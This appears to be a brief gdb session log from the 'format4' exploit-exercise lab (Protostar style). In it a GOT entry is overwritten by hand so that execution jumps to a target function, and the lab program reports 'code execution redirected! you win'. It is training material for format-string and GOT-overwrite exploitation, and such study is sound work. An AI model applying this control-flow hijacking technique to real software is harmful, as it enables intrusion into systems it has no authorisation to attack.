 Breakpoint 1, 0x08048503 in vuln () at format4/format4.c:20
20      format4/format4.c: No such file or directory.
        in format4/format4.c
(gdb) set {int} 0x8049724=0x80484b4
(gdb) x 0x8049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>:   0x080484b4
(gdb) c
Continuing.
�aaaaaaaaaaaaaaaaaaaaaaaa hieuvd
Breakpoint 2, 0x0804850f in vuln () at format4/format4.c:22
22      in format4/format4.c
(gdb)
Continuing.
code execution redirected! you win